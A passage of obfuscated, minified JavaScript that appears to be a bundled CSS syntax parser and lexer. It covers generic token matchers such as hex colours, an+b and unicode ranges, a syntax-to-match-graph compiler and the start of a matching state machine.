M4=Uz(0xa62)===M3[Uz(0x98a)]?K[Uz(0x3b3)]:K[Uz(0x555)],M5=Uz(0xa62)===M3[Uz(0x98a)]?T:j;hasOwnProperty[Uz(0x33f)](M4,M3[Uz(0x700)])?E(K,M3[Uz(0x700)],M5,M4[M3[Uz(0x700)]])&&(J[Uz(0x5e0)](Q(M0,M1===T)+Uz(0xf41)+Q(M3[Uz(0x700)],Uz(0xa62)===M3[Uz(0x98a)])),M1[Uz(0x9ed)](M0,!0x0)):(J[Uz(0x5e0)](Q(M0,M1===T)+Uz(0xef0)+Q(M3[Uz(0x700)],Uz(0xa62)===M3[Uz(0x98a)])),M1[Uz(0x9ed)](M0,!0x0));},this);}const J=[];let T=new Map(),j=new Map();for(const K in this[UR(0x3b3)])E(this,K,T,this[UR(0x3b3)][K]);for(const M0 in this[UR(0x555)])E(this,M0,j,this[UR(0x555)][M0]);const V=[...T[UR(0x35c)]()][UR(0xd0c)](M1=>T[UR(0xbf2)](M1)),A=[...j[UR(0x35c)]()][UR(0xd0c)](M1=>j[UR(0xbf2)](M1));return V[UR(0x5c7)]||A[UR(0x5c7)]?{'errors':J,'types':V,'properties':A}:null;}[U6(0x94f)](Q,E){const UZ=U6;return{'generic':this[UZ(0xecd)],'cssWideKeywords':this[UZ(0x867)],'units':this[UZ(0xad4)],'types':L(this[UZ(0x3b3)],!E,Q),'properties':L(this[UZ(0x555)],!E,Q),'atrules':Y(this[UZ(0x24f)],!E,Q)};}[U6(0xcbc)](){const Ur=U6;return JSON[Ur(0x6f5)](this[Ur(0x94f)]());}}},0x209d:(d,O,b)=>{'use strict';b['d'](O,{'B':()=>k,'F':()=>W});var U=b(0x192b),H=b(0x24ff);const I={'offset':0x0,'line':0x1,'column':0x1};function D(G,B){const UL=a2C,g=G&&G[UL(0x6ff)]&&G[UL(0x6ff)][B];return g?UL(0x752)in g?x(g):g:null;}function x({offset:G,line:B,column:g},q){const UY=a2C,h={'offset':G,'line':B,'column':g};if(q){const P=q[UY(0x459)](/\n|\r\n?|\f/);h[UY(0xe25)]+=q[UY(0x5c7)],h[UY(0x752)]+=P[UY(0x5c7)]-0x1,h[UY(0x837)]=0x1===P[UY(0x5c7)]?h[UY(0x837)]+q[UY(0x5c7)]:P[UY(0xd24)]()[UY(0x5c7)]+0x1;}return h;}const k=function(G,B){const Un=a2C,g=(0x0,U['a'])(Un(0x634),G+(B?'\x20`'+B+'`':''));return g[Un(0x971)]=B,g;},W=function(G,B,g,q){const Uw=a2C,P=(0x0,U['a'])(Uw(0xcc9),G),{css:z,mismatchOffset:R,mismatchLength:Z,start:L,end:Y}=function(w,X){const UX=Uw,f=w[UX(0xdf0)],N=w[UX(0xfa5)],S=N<f[UX(0x5c7)]&&f[N][UX(0x1b9)]||null,Q=S!==X?S:null;let E,y,J=0x0,T=0x0,j=0x0,V='';for(let A=0x0;A<f[UX(0x5c7)];A++){const K=f[A][UX(0x521)];A===N&&(T=K[UX(0x5c7)],J=V[UX(0x5c7)]),null!==Q&&f[A][UX(0x1b9)]===Q&&(A<=N?j++:j=0x0),V+=K;}return N===f[UX(0x5c7)]||j>0x1?(E=D(Q||X,UX(0x6b9))||x(I,V),y=x(E)):(E=D(Q,UX(0xe14))||x(D(X,UX(0xe14))||I,V[UX(0x6bf)](0x0,J)),y=D(Q,UX(0x6b9))||x(E,V[UX(0x292)](J,T))),{'css':V,'mismatchOffset':J,'mismatchLength':T,'start':E,'end':y};}(q,g);return P[Uw(0x3aa)]=G,P[Uw(0xd55)]=B?(0x0,H['c'])(B):Uw(0x8dd),P[Uw(0xa6e)]=z,P[Uw(0x858)]=R,P[Uw(0x306)]=Z,P[Uw(0x661)]=G+Uw(0x65f)+P[Uw(0xd55)]+Uw(0x1e8)+(z||Uw(0x7a9))+Uw(0xa83)+new Array(P[Uw(0x858)]+0x1)[Uw(0x8b8)]('-')+'^',Object[Uw(0xca1)](P,L),P[Uw(0x6ff)]={'source':g&&g[Uw(0x6ff)]&&g[Uw(0x6ff)][Uw(0x7eb)]||Uw(0x253),'start':L,'end':Y},P;};},0x4a:(O,b,U)=>{'use strict';U['d'](b,{'A':()=>P});var H=U(0x11ac);const I=0x2b,D=0x2d,x=0x6e,k=!0x0,W=!0x1;function G(z,R){const Uf=a2C;return null!==z&&z[Uf(0x98a)]===H['_i']&&z[Uf(0x521)][Uf(0x929)](0x0)===R;}function B(z,R,Z){const UN=a2C;for(;null!==z&&(z[UN(0x98a)]===H['M$']||z[UN(0x98a)]===H['Mw']);)z=Z(++R);return R;}function g(z,R,Z,L){const US=a2C;if(!z)return 0x0;const Y=z[US(0x521)][US(0x929)](R);if(Y===I||Y===D){if(Z)return 0x0;R++;}for(;R<z[US(0x521)][US(0x5c7)];R++)if(!(0x0,H['yp'])(z[US(0x521)][US(0x929)](R)))return 0x0;return L+0x1;}function q(z,R,Z){const Ui=a2C;let L=!0x1,Y=B(z,R,Z);if(null===(z=Z(Y)))return R;if(z[Ui(0x98a)]!==H['wN']){if(!G(z,I)&&!G(z,D))return R;if(L=!0x0,Y=B(Z(++Y),Y,Z),null===(z=Z(Y))||z[Ui(0x98a)]!==H['wN'])return 0x0;}if(!L){const w=z[Ui(0x521)][Ui(0x929)](0x0);if(w!==I&&w!==D)return 0x0;}return g(z,L?0x0:0x1,L,Y);}function P(z,R){const UQ=a2C;let Z=0x0;if(!z)return 0x0;if(z[UQ(0x98a)]===H['wN'])return g(z,0x0,W,Z);if(z[UQ(0x98a)]===H['Vy']&&z[UQ(0x521)][UQ(0x929)](0x0)===D){if(!(0x0,H['Nb'])(z[UQ(0x521)],0x1,x))return 0x0;switch(z[UQ(0x521)][UQ(0x5c7)]){case 0x2:return q(R(++Z),Z,R);case 0x3:return z[UQ(0x521)][UQ(0x929)](0x2)!==D?0x0:(Z=B(R(++Z),Z,R),g(z=R(Z),0x0,k,Z));default:return z[UQ(0x521)][UQ(0x929)](0x2)!==D?0x0:g(z,0x3,k,Z);}}else{if(z[UQ(0x98a)]===H['Vy']||G(z,I)&&R(Z+0x1)[UQ(0x98a)]===H['Vy']){if(z[UQ(0x98a)]!==H['Vy']&&(z=R(++Z)),null===z||!(0x0,H['Nb'])(z[UQ(0x521)],0x0,x))return 0x0;switch(z[UQ(0x521)][UQ(0x5c7)]){case 0x1:return q(R(++Z),Z,R);case 0x2:return z[UQ(0x521)][UQ(0x929)](0x1)!==D?0x0:(Z=B(R(++Z),Z,R),g(z=R(Z),0x0,k,Z));default:return z[UQ(0x521)][UQ(0x929)](0x1)!==D?0x0:g(z,0x2,k,Z);}}else{if(z[UQ(0x98a)]===H['fg']){let L=z[UQ(0x521)][UQ(0x929)](0x0),Y=L===I||L===D?0x1:0x0,w=Y;for(;w<z[UQ(0x521)][UQ(0x5c7)]&&(0x0,H['yp'])(z[UQ(0x521)][UQ(0x929)](w));w++);return w===Y?0x0:(0x0,H['Nb'])(z[UQ(0x521)],w,x)?w+0x1===z[UQ(0x521)][UQ(0x5c7)]?q(R(++Z),Z,R):z[UQ(0x521)][UQ(0x929)](w+0x1)!==D?0x0:w+0x2===z[UQ(0x521)][UQ(0x5c7)]?(Z=B(R(++Z),Z,R),g(z=R(Z),0x0,k,Z)):g(z,w+0x2,k,Z):0x0;}}}return 0x0;}},0x1304:(d,O,b)=>{'use strict';const UE=a2C;b['d'](O,{'v':()=>a});const a=[UE(0xd0b),UE(0xf80),UE(0xb43),UE(0xbc8),UE(0x4c4)];},0x1807:(O,b,U)=>{'use strict';U['d'](b,{'A':()=>g});var H=U(0x11ac);const I=0x2b,D=0x2d,x=0x3f,k=0x75;function W(q,h){const Ul=a2C;return null!==q&&q[Ul(0x98a)]===H['_i']&&q[Ul(0x521)][Ul(0x929)](0x0)===h;}function G(q,h,P){const Uy=a2C;let z=0x0;for(let R=h;R<q[Uy(0x521)][Uy(0x5c7)];R++){const Z=q[Uy(0x521)][Uy(0x929)](R);if(Z===D&&P&&0x0!==z)return G(q,h+z+0x1,!0x1),0x6;if(!(0x0,H['tB'])(Z))return 0x0;if(++z>0x6)return 0x0;}return z;}function B(q,h,P){if(!q)return 0x0;for(;W(P(h),x);){if(++q>0x6)return 0x0;h++;}return h;}function g(q,h){const Uu=a2C;let P=0x0;if(null===q||q[Uu(0x98a)]!==H['Vy']||!(0x0,H['Nb'])(q[Uu(0x521)],0x0,k))return 0x0;if(null===(q=h(++P)))return 0x0;if(W(q,I))return null===(q=h(++P))?0x0:q[Uu(0x98a)]===H['Vy']?B(G(q,0x0,!0x0),++P,h):W(q,x)?B(0x1,++P,h):0x0;if(q[Uu(0x98a)]===H['wN']){const z=G(q,0x1,!0x0);return 0x0===z?0x0:null===(q=h(++P))?P:q[Uu(0x98a)]===H['fg']||q[Uu(0x98a)]===H['wN']?function(R,Z){const Um=Uu;return R[Um(0x521)][Um(0x929)](0x0)===Z;}(q,D)&&G(q,0x1,!0x1)?P+0x1:0x0:B(z,P,h);}return q[Uu(0x98a)]===H['fg']?B(G(q,0x1,!0x0),++P,h):0x0;}},0x13ba:(O,U,H)=>{'use strict';const UJ=a2C;H['d'](U,{'JH':()=>T});var I=H(0x1304),D=H(0x4a),x=H(0x1807),W=H(0x11ac);const G=[UJ(0xa92),UJ(0x66b),UJ(0x197)],B=new Map([[W['zt'],W['no']],[W['AJ'],W['no']],[W['hk'],W['Oh']],[W['X6'],W['Q0']]]);function q(j,V){const UT=UJ;return V<j[UT(0x5c7)]?j[UT(0x929)](V):0x0;}function P(j,V){const Uj=UJ;return(0x0,W['$C'])(j,0x0,j[Uj(0x5c7)],V);}function z(j,V){const UV=UJ;for(let A=0x0;A<V[UV(0x5c7)];A++)if(P(j,V[A]))return!0x0;return!0x1;}function R(j,V){const Up=UJ;return V===j[Up(0x5c7)]-0x2&&0x5c===q(j,V)&&(0x0,W['yp'])(q(j,V+0x1));}function Z(j,V,A){const UA=UJ;if(j&&UA(0xc6d)===j[UA(0x98a)]){const K=Number(void 0x0!==A&&A!==V[UA(0x5c7)]?V[UA(0x292)](0x0,A):V);if(isNaN(K))return!0x0;if(null!==j[UA(0xaf7)]&&K<j[UA(0xaf7)]&&UA(0xae0)!=typeof j[UA(0xaf7)])return!0x0;if(null!==j[UA(0x334)]&&K>j[UA(0x334)]&&UA(0xae0)!=typeof j[UA(0x334)])return!0x0;}return!0x1;}function L(j){return function(V,A,K){const UK=a2C;return null===V?0x0:V[UK(0x98a)]===W['zt']&&z(V[UK(0x521)],G)?function(M0,M1){const H0=UK;let M2=0x0,M3=[],M4=0x0;M5:do{switch(M0[H0(0x98a)]){case W['Q0']:case W['no']:case W['Oh']:if(M0[H0(0x98a)]!==M2)break M5;if(M2=M3[H0(0xd24)](),0x0===M3[H0(0x5c7)]){M4++;break M5;}break;case W['zt']:case W['AJ']:case W['hk']:case W['X6']:M3[H0(0x5e0)](M2),M2=B[H0(0xbf2)](M0[H0(0x98a)]);}M4++;}while(M0=M1(M4));return M4;}(V,A):j(V,A,K);};}function Y(j){return function(V){const H1=a2C;return null===V||V[H1(0x98a)]!==j?0x0:0x1;};}function X(j){const H2=UJ;return null===j||j[H2(0x98a)]!==W['Vy']||0x2d!==q(j[H2(0x521)],0x0)||0x2d!==q(j[H2(0x521)],0x1)?0x0:0x1;}function N(j){return j&&(j=new Set(j)),function(V,A,K){const H3=a2C;if(null===V||V[H3(0x98a)]!==W['fg'])return 0x0;const M0=(0x0,W['yQ'])(V[H3(0x521)],0x0);if(null!==j){const M1=V[H3(0x521)][H3(0x851)]('\x5c',M0),M2=-0x1!==M1&&R(V[H3(0x521)],M1)?V[H3(0x521)][H3(0x1ad)](M0,M1):V[H3(0x521)][H3(0x292)](M0);if(!0x1===j[H3(0xef8)](M2[H3(0x207)]()))return 0x0;}return Z(K,V[H3(0x521)],M0)?0x0:0x1;};}function S(j){const H4=UJ;return H4(0x782)!=typeof j&&(j=function(){return 0x0;}),function(V,A,K){const H5=H4;return null!==V&&V[H5(0x98a)]===W['wN']&&0x0===Number(V[H5(0x521)])?0x1:j(V,A,K);};}const Q={'ident-token':Y(W['Vy']),'function-token':Y(W['zt']),'at-keyword-token':Y(W['zu']),'hash-token':Y(W['Vw']),'string-token':Y(W['Qf']),'bad-string-token':Y(W['Fg']),'url-token':Y(W['s0']),'bad-url-token':Y(W['VY']),'delim-token':Y(W['_i']),'number-token':Y(W['wN']),'percentage-token':Y(W['Ne']),'dimension-token':Y(W['fg']),'whitespace-token':Y(W['M$']),'CDO-token':Y(W['lh']),'CDC-token':Y(W['zG']),'colon-token':Y(W['Qx']),'semicolon-token':Y(W['Qq']),'comma-token':Y(W['A9']),'[-token':Y(W['hk']),']-token':Y(W['Oh']),'(-token':Y(W['AJ']),')-token':Y(W['no']),'{-token':Y(W['X6']),'}-token':Y(W['Q0'])},E={'string':Y(W['Qf']),'ident':Y(W['Vy']),'percentage':L(function(j,V,A){const H6=UJ;return null===j||j[H6(0x98a)]!==W['Ne']||Z(A,j[H6(0x521)],j[H6(0x521)][H6(0x5c7)]-0x1)?0x0:0x1;}),'zero':S(),'number':L(function(j,V,A){const H7=UJ;if(null===j)return 0x0;const K=(0x0,W['yQ'])(j[H7(0x521)],0x0);return K===j[H7(0x521)][H7(0x5c7)]||R(j[H7(0x521)],K)?Z(A,j[H7(0x521)],K)?0x0:0x1:0x0;}),'integer':L(function(j,V,A){const H8=UJ;if(null===j||j[H8(0x98a)]!==W['wN'])return 0x0;let K=0x2b===q(j[H8(0x521)],0x0)||0x2d===q(j[H8(0x521)],0x0)?0x1:0x0;for(;K<j[H8(0x521)][H8(0x5c7)];K++)if(!(0x0,W['yp'])(q(j[H8(0x521)],K)))return 0x0;return Z(A,j[H8(0x521)],K)?0x0:0x1;}),'custom-ident':function(j){const H9=UJ;if(null===j||j[H9(0x98a)]!==W['Vy'])return 0x0;const V=j[H9(0x521)][H9(0x207)]();return z(V,I['v'])||P(V,H9(0xb90))?0x0:0x1;},'dashed-ident':X,'custom-property-name':function(j){const HM=UJ;return X(j)?'--'===j[HM(0x521)]?0x0:0x1:0x0;},'hex-color':function(j){const HC=UJ;if(null===j||j[HC(0x98a)]!==W['Vw'])return 0x0;const V=j[HC(0x521)][HC(0x5c7)];if(0x4!==V&&0x5!==V&&0x7!==V&&0x9!==V)return 0x0;for(let A=0x1;A<V;A++)if(!(0x0,W['tB'])(q(j[HC(0x521)],A)))return 0x0;return 0x1;},'id-selector':function(j){const HF=UJ;return null===j||j[HF(0x98a)]!==W['Vw']?0x0:(0x0,W['o6'])(q(j[HF(0x521)],0x1),q(j[HF(0x521)],0x2),q(j[HF(0x521)],0x3))?0x1:0x0;},'an-plus-b':D['A'],'urange':x['A'],'declaration-value':function(j,V){const Hv=UJ;if(!j)return 0x0;let A=0x0,K=[],M0=0x0;M1:do{switch(j[Hv(0x98a)]){case W['Fg']:case W['VY']:break M1;case W['Q0']:case W['no']:case W['Oh']:if(j[Hv(0x98a)]!==A)break M1;A=K[Hv(0xd24)]();break;case W['Qq']:if(0x0===A)break M1;break;case W['_i']:if(0x0===A&&'!'===j[Hv(0x521)])break M1;break;case W['zt']:case W['AJ']:case W['hk']:case W['X6']:K[Hv(0x5e0)](A),A=B[Hv(0xbf2)](j[Hv(0x98a)]);}M0++;}while(j=V(M0));return M0;},'any-value':function(j,V){const Hd=UJ;if(!j)return 0x0;let A=0x0,K=[],M0=0x0;M1:do{switch(j[Hd(0x98a)]){case W['Fg']:case W['VY']:break M1;case W['Q0']:case W['no']:case W['Oh']:if(j[Hd(0x98a)]!==A)break M1;A=K[Hd(0xd24)]();break;case W['zt']:case W['AJ']:case W['hk']:case W['X6']:K[Hd(0x5e0)](A),A=B[Hd(0xbf2)](j[Hd(0x98a)]);}M0++;}while(j=V(M0));return M0;}};function J(j){const {angle:V,decibel:A,frequency:K,flex:M0,length:M1,resolution:M2,semitones:M3,time:M4}=j||{};return{'dimension':L(N(null)),'angle':L(N(V)),'decibel':L(N(A)),'frequency':L(N(K)),'flex':L(N(M0)),'length':L(S(N(M1))),'resolution':L(N(M2)),'semitones':L(N(M3)),'time':L(N(M4))};}function T(j){return{...Q,...E,...J(j)};}},0x2613:(O,b,U)=>{'use strict';const HO=a2C;U['d'](b,{'$n':()=>D,'E_':()=>I,'gt':()=>L,'mX':()=>x});var H=U(0x7fd);const I={'type':HO(0xed9)},D={'type':HO(0x90c)},x={'type':HO(0xf3d)},k=0x28,W=0x29;function G(Y,w,X){const Ht=HO;return w===I&&X===D||Y===I&&w===I&&X===I?Y:('If'===Y[Ht(0x98a)]&&Y[Ht(0x4a7)]===D&&w===I&&(w=Y[Ht(0x41c)],Y=Y[Ht(0xf10)]),{'type':'If','match':Y,'then':w,'else':X});}function B(Y){const He=HO;return Y[He(0x5c7)]>0x2&&Y[He(0x929)](Y[He(0x5c7)]-0x2)===k&&Y[He(0x929)](Y[He(0x5c7)]-0x1)===W;}function q(Y){const Hb=HO;return Hb(0xce2)===Y[Hb(0x98a)]||Hb(0x99c)===Y[Hb(0x98a)]||Hb(0x866)===Y[Hb(0x98a)]||Hb(0xa62)===Y[Hb(0x98a)]&&B(Y[Hb(0x700)]);}function P(Y,w='\x20',X=!0x1){const Ha=HO;return{'type':Ha(0x97a),'terms':Y,'combinator':w,'disallowEmpty':!0x1,'explicit':X};}function z(Y,w,X=new Set()){const HU=HO;if(!X[HU(0xef8)](Y))switch(X[HU(0x798)](Y),Y[HU(0x98a)]){case'If':Y[HU(0xf10)]=z(Y[HU(0xf10)],w,X),Y[HU(0x41c)]=z(Y[HU(0x41c)],w,X),Y[HU(0x4a7)]=z(Y[HU(0x4a7)],w,X);break;case HU(0xa62):return w[Y[HU(0x700)]]||Y;}return Y;}function R(Y,w,X){const HH=HO;switch(Y){case'\x20':{let N=I;for(let S=w[HH(0x5c7)]-0x1;S>=0x0;S--)N=G(w[S],N,D);return N;}case'|':{let Q=D,E=null;for(let y=w[HH(0x5c7)]-0x1;y>=0x0;y--){let J=w[y];if(q(J)&&(null===E&&y>0x0&&q(w[y-0x1])&&(E=Object[HH(0xbdc)](null),Q=G({'type':HH(0x161),'map':E},I,Q)),null!==E)){const T=(B(J[HH(0x700)])?J[HH(0x700)][HH(0x6bf)](0x0,-0x1):J[HH(0x700)])[HH(0x207)]();if(T in E==0x0){E[T]=J;continue;}}E=null,Q=G(J,I,Q);}return Q;}case'&&':{if(w[HH(0x5c7)]>0x5)return{'type':HH(0x612),'terms':w,'all':!0x0};let j=D;for(let V=w[HH(0x5c7)]-0x1;V>=0x0;V--){const A=w[V];let K;K=w[HH(0x5c7)]>0x1?R(Y,w[HH(0xd0c)](function(M0){return M0!==A;}),!0x1):I,j=G(A,K,j);}return j;}case'||':{if(w[HH(0x5c7)]>0x5)return{'type':HH(0x612),'terms':w,'all':!0x1};let M0=X?I:D;for(let M1=w[HH(0x5c7)]-0x1;M1>=0x0;M1--){const M2=w[M1];let M3;M3=w[HH(0x5c7)]>0x1?R(Y,w[HH(0xd0c)](function(M4){return M4!==M2;}),!0x0):I,M0=G(M2,M3,M0);}return M0;}}}function Z(Y){const HI=HO;if(HI(0x782)==typeof Y)return{'type':HI(0x2c4),'fn':Y};switch(Y[HI(0x98a)]){case HI(0x97a):{let w=R(Y[HI(0x41a)],Y[HI(0x973)][HI(0xf92)](Z),!0x1);return Y[HI(0x20e)]&&(w=G(w,x,D)),w;}case HI(0x8af):return function(X){const Hs=HI;let N=I,S=Z(X[Hs(0xc99)]);if(0x0===X[Hs(0x334)])S=G(S,x,D),N=G(S,null,D),N[Hs(0x41c)]=G(I,I,N),X[Hs(0xb44)]&&(N[Hs(0x41c)][Hs(0x4a7)]=G({'type':Hs(0x98e),'syntax':X},N,D));else{for(let Q=X[Hs(0xaf7)]||0x1;Q<=X[Hs(0x334)];Q++)X[Hs(0xb44)]&&N!==I&&(N=G({'type':Hs(0x98e),'syntax':X},N,D)),N=G(S,G(I,I,N),D);}if(0x0===X[Hs(0xaf7)])N=G(I,I,N);else{for(let E=0x0;E<X[Hs(0xaf7)]-0x1;E++)X[Hs(0xb44)]&&N!==I&&(N=G({'type':Hs(0x98e),'syntax':X},N,D)),N=G(S,N,D);}return N;}(Y);case HI(0x890):{const X=Z(Y[HI(0xc99)]),N=Z(P([P([{'type':HI(0xce2),'name':HI(0x5d4)},{'type':HI(0xa62),'name':HI(0x22e)}]),P([{'type':HI(0xa62),'name':HI(0x22e)},P([{'type':HI(0x8af),'comma':!0x1,'min':0x0,'max':0x0,'term':P([{'type':HI(0xce2),'name':HI(0xd9d)},{'type':HI(0xa62),'name':HI(0x22e)}])},{'type':HI(0x8af),'comma':!0x1,'min':0x0,'max':0x0,'term':P([{'type':HI(0xce2),'name':'or'},{'type':HI(0xa62),'name':HI(0x22e)}])}],'|')])],'|')),S=Z(P([{'type':HI(0xa62),'name':HI(0x368)},P([{'type':HI(0x774),'value':'('},{'type':HI(0xa62),'name':HI(0xae6)},{'type':HI(0x774),'value':')'}]),{'type':HI(0xa62),'name':HI(0x106)}],'|'));return z(S,{'!term':X,'!self':N}),z(N,{'!boolean-group':S}),N;}case HI(0xa62):case HI(0xd47):return{'type':Y[HI(0x98a)],'name':Y[HI(0x700)],'syntax':Y};case HI(0xce2):return{'type':Y[HI(0x98a)],'name':Y[HI(0x700)][HI(0x207)](),'syntax':Y};case HI(0x99c):return{'type':Y[HI(0x98a)],'name':'@'+Y[HI(0x700)][HI(0x207)](),'syntax':Y};case HI(0x866):return{'type':Y[HI(0x98a)],'name':Y[HI(0x700)][HI(0x207)]()+'(','syntax':Y};case HI(0x573):return 0x3===Y[HI(0x521)][HI(0x5c7)]?{'type':HI(0x774),'value':Y[HI(0x521)][HI(0xd10)](0x1),'syntax':Y}:{'type':Y[HI(0x98a)],'value':Y[HI(0x521)][HI(0x292)](0x1,Y[HI(0x521)][HI(0x5c7)]-0x2)[HI(0xaa2)](/\\'/g,'\x27'),'syntax':Y};case HI(0x774):return{'type':Y[HI(0x98a)],'value':Y[HI(0x521)],'syntax':Y};case HI(0x98e):return{'type':Y[HI(0x98a)],'syntax':Y};default:throw new Error(HI(0x3a6),Y[HI(0x98a)]);}}function L(Y,w){const Hc=HO;return Hc(0xae0)==typeof Y&&(Y=(0x0,H['q'])(Y)),{'type':Hc(0x3ef),'match':Z(Y),'syntax':w||null,'source':Y};}},0x16e6:(O,U,H)=>{'use strict';const HD=a2C;H['d'](U,{'wg':()=>X});var I=H(0x2613),D=H(0xb59);const {hasOwnProperty:x}=Object[HD(0xab9)],k=0x0,W=0x1,G=0x2,B=0x3,q=HD(0xed9),P=HD(0x90c),z=HD(0xdc0),R=0x3a98;let Z=0x0;function L(N,S){const Hx=HD;if(N[Hx(0x5c7)]!==S[Hx(0x5c7)])return!0x1;for(let Q=0x0;Q<N[Hx(0x5c7)];Q++){const E=S[Hx(0x929)](Q);let J=N[Hx(0x929)](Q);if(J>=0x41&&J<=0x5a&&(J|=0x20),J!==E)return!0x1;}return!0x0;}function Y(N){const Hk=HD;return null===N||N[Hk(0x98a)]===D['A9']||N[Hk(0x98a)]===D['zt']||N[Hk(0x98a)]===D['AJ']||N[Hk(0x98a)]===D['hk']||N[Hk(0x98a)]===D['X6']||function(S){const HW=Hk;return S[HW(0x98a)]===D['_i']&&'?'!==S[HW(0x521)];}(N);}function w(N){const HG=HD;return null===N||N[HG(0x98a)]===D['no']||N[HG(0x98a)]===D['Oh']||N[HG(0x98a)]===D['Q0']||N[HG(0x98a)]===D['_i']&&'/'===N[HG(0x521)];}function X(N,S,Q){const HP=HD,E=function(V,K,M0){const Hh=a2C;function M1(){const Ho=a2C;do{MO++,Md=MO<V[Ho(0x5c7)]?V[MO]:null;}while(null!==Md&&(Md[Ho(0x98a)]===D['M$']||Md[Ho(0x98a)]===D['Mw']));}function M2(Mb){const HB=a2C,Ma=MO+Mb;return Ma<V[HB(0x5c7)]?V[Ma]:null;}function M3(Mb,Ma){return{'nextState':Mb,'matchStack':Me,'syntaxStack':M8,'thenStack':M9,'tokenIndex':MO,'prev':Ma};}function M4(Mb){M9={'nextState':Mb,'matchStack':Me,'syntaxStack':M8,'prev':M9};}function M5(Mb){MM=M3(Mb,MM);}function M6(){const Hg=a2C;Me={'type':W,'syntax':K[Hg(0xd55)],'token':Md,'prev':Me},M1(),MC=null,MO>Mt&&(Mt=MO);}function M7(){const Hq=a2C;Me=Me[Hq(0x98a)]===G?Me[Hq(0xf47)]:{'type':B,'syntax':M8[Hq(0xd55)],'token':Me[Hq(0xa3f)],'prev':Me},M8=M8[Hq(0xf47)];}let M8=null,M9=null,MM=null,MC=null,MF=0x0,Mv=null,Md=null,MO=-0x1,Mt=0x0,Me={'type':k,'syntax':null,'token':null,'prev':null};for(M1();null===Mv&&++MF<R;)switch(K[Hh(0x98a)]){case Hh(0xed9):if(null===M9){if(null!==Md&&(MO!==V[Hh(0x5c7)]-0x1||'\x5c0'!==Md[Hh(0x521)]&&'\x5c9'!==Md[Hh(0x521)])){K=I['$n'];break;}Mv=q;break;}if((K=M9[Hh(0xbcc)])===I['mX']){if(M9[Hh(0x6fd)]===Me){K=I['$n'];break;}K=I['E_'];}for(;M9[Hh(0xec4)]!==M8;)M7();M9=M9[Hh(0xf47)];break;case Hh(0x90c):if(null!==MC&&!0x1!==MC)(null===MM||MO>MM[Hh(0x19e)])&&(MM=MC,MC=!0x1);else{if(null===MM){Mv=P;break;}}K=MM[Hh(0xbcc)],M9=MM[Hh(0x82e)],M8=MM[Hh(0xec4)],Me=MM[Hh(0x6fd)],MO=MM[Hh(0x19e)],Md=MO<V[Hh(0x5c7)]?V[MO]:null,MM=MM[Hh(0xf47)];break;case Hh(0x3ef):K=K[Hh(0xf10)];break;case'If':K[Hh(0x4a7)]!==I['$n']&&M5(K[Hh(0x4a7)]),K[Hh(0x41c)]!==I['E_']&&M4(K[Hh(0x41c)]),K=K[Hh(0xf10)];break;case Hh(0x612):K={'type':Hh(0xf06),'syntax':K,'index':0x0,'mask':0x0};break;case Hh(0xf06):{const MU=K[Hh(0xd55)][Hh(0x973)];if(K[Hh(0x354)]===MU[Hh(0x5c7)]){if(0x0===K[Hh(0xedf)]||K[Hh(0xd55)][Hh(0xd7b)]){K=I['$n'];break;}K=I['E_'];break;}if(K[Hh(0xedf)]===(0x1<<MU[Hh(0x5c7)])-0x1){K=I['E_'];break;}for(;K[Hh(0x354)]<MU[Hh(0x5c7)];K[Hh(0x354)]++){const MH=0x1<<K[Hh(0x354)];if(!(K[Hh(0xedf)]&MH)){M5(K),M4({'type':Hh(0x25c),'syntax':K[Hh(0xd55)],'mask':K[Hh(0xedf)]|MH}),K=MU[K[Hh(0x354)]++];break;}}break;}case Hh(0x25c):K={'type':Hh(0xf06),'syntax':K[Hh(0xd55)],'index':0x0,'mask':K[Hh(0xedf)]};break;case Hh(0x161):if(null!==Md){let MI=Md[Hh(0x521)][Hh(0x207)]();if(-0x1!==MI[Hh(0x851)]('\x5c')&&(MI=MI[Hh(0xaa2)](/\\[09].*$/,'')),x[Hh(0x33f)](K[Hh(0xf92)],MI)){K=K[Hh(0xf92)][MI];break;}}K=I['$n'];break;case Hh(0x2c4):{const Ms=null!==M8?M8[Hh(0x348)]:null,Mc=MO+Math[Hh(0x23f)](K['fn'](Md,M2,Ms));if(!isNaN(Mc)&&Mc>MO){for(;MO<Mc;)M6();K=I['E_'];}else K=I['$n'];break;}case Hh(0xa62):case Hh(0xd47):{const MD=Hh(0xa62)===K[Hh(0x98a)]?Hh(0x3b3):Hh(0x555),Mx=x[Hh(0x33f)](M0,MD)?M0[MD][K[Hh(0x700)]]:null;if(!Mx||!Mx[Hh(0xf10)])throw new Error(Hh(0xd91)+(Hh(0xa62)===K[Hh(0x98a)]?'<'+K[Hh(0x700)]+'>':'<\x27'+K[Hh(0x700)]+'\x27>'));if(!0x1!==MC&&null!==Md&&Hh(0xa62)===K[Hh(0x98a)]&&(Hh(0x64c)===K[Hh(0x700)]&&Md[Hh(0x98a)]===D['Vy']||Hh(0x5c7)===K[Hh(0x700)]&&'0'===Md[Hh(0x521)])){null===MC&&(MC=M3(K,MM)),K=I['$n'];break;}M8={'syntax':K[Hh(0xd55)],'opts':K[Hh(0xd55)][Hh(0x348)]||null!==M8&&M8[Hh(0x348)]||null,'prev':M8},Me={'type':G,'syntax':K[Hh(0xd55)],'token':Me[Hh(0xa3f)],'prev':Me},K=Mx[Hh(0x19b)]||Mx[Hh(0xf10)];break;}case Hh(0xce2):{const Mk=K[Hh(0x700)];if(null!==Md){let MW=Md[Hh(0x521)];if(-0x1!==MW[Hh(0x851)]('\x5c')&&(MW=MW[Hh(0xaa2)](/\\[09].*$/,'')),L(MW,Mk)){M6(),K=I['E_'];break;}}K=I['$n'];break;}case Hh(0x99c):case Hh(0x866):if(null!==Md&&L(Md[Hh(0x521)],K[Hh(0x700)])){M6(),K=I['E_'];break;}K=I['$n'];break;case Hh(0x774):if(null!==Md&&Md[Hh(0x521)]===K[Hh(0x521)]){M6(),K=I['E_'];break;}K=I['$n'];break;case Hh(0x98e):null!==Md&&Md[Hh(0x98a)]===D['A9']?Y(Me[Hh(0xa3f)])?K=I['$n']:(M6(),K=w(Md)?I['$n']:I['E_']):K=Y(Me[Hh(0xa3f)])||w(Md)?I['E_']:I['$n'];break;case Hh(0x573):let Mb='',Ma=MO;for(;Ma<V[Hh(0x5c7)]&&Mb[Hh(0x5c7)]<K[Hh(0x521)][Hh(0x5c7)];Ma++)Mb+=V[Ma][Hh(0x521)];if(L(Mb,K[Hh(0x521)])){for(;MO<Ma;)M6();K=I['E_'];}else K=I['$n'];break;default:throw new Error(Hh(0x46c)+K[Hh(0x98a)]);}switch(Z+=MF,Mv){case 